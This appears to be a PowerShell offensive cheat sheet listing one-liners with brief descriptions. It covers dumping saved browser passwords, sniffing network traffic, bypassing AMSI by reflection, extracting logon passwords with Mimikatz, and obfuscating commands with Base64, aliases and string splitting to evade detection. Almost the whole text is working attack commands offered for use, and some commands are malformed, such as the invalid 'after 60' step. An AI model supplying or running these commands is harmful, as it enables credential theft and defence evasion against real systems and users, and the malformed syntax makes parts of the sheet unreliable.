 Extracting Browser Saved Passwords

Invoke-WebBrowserPasswordDump | Out-File -FilePath C:\temp\browser_passwords.txt

Extracts passwords saved in web browsers and saves them to a file, useful for credential harvesting.

Conducting Network Sniffing

$adapter = Get-NetAdapter | Select-Object -First 1; New-NetEventSession -Name 'Session1' -CaptureMode SaveToFile -LocalFilePath 'C:\temp\network_capture.etl'; Add-NetEventPacketCaptureProvider -SessionName 'Session1' -Level 4 -CaptureType Both -Enable; Start-NetEventSession -Name 'Session1'; Stop-NetEventSession -Name 'Session1' after 60

Sets up a network capture session to sniff packets, which can be analyzed for sensitive data or network troubleshooting.

Bypassing AMSI (Anti-Malware Scan Interface)

[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)

Bypasses the Anti-Malware Scan Interface (AMSI) in PowerShell, allowing the execution of potentially malicious scripts without detection.

Extracting System Secrets with Mimikatz

Invoke-Mimikatz -Command '"sekurlsa::logonpasswords"' | Out-File -FilePath C:\temp\logonpasswords.txt

Uses Mimikatz to extract logon passwords and other sensitive data from system memory.

String Obfuscation

$originalString = 'SensitiveCommand'; $obfuscatedString = [Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($originalString)); $decodedString = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($obfuscatedString)); Invoke-Expression $decodedString

Obfuscates a string (e.g., a command) using Base64 encoding to evade detection by security tools.

Command Aliasing

$alias = 'Get-Dir'; Set-Alias -Name $alias -Value Get-ChildItem; Invoke-Expression $alias

Creates an alias for a PowerShell command to disguise its true purpose, which can be useful in evading script analysis.

Variable Name Obfuscation

$o = 'Get'; $b = 'Process'; $cmd = $o + '-' + $b; Invoke-Expression $cmd

Obfuscates a command by splitting it into parts and reassembling it, making the command less recognizable to security tools.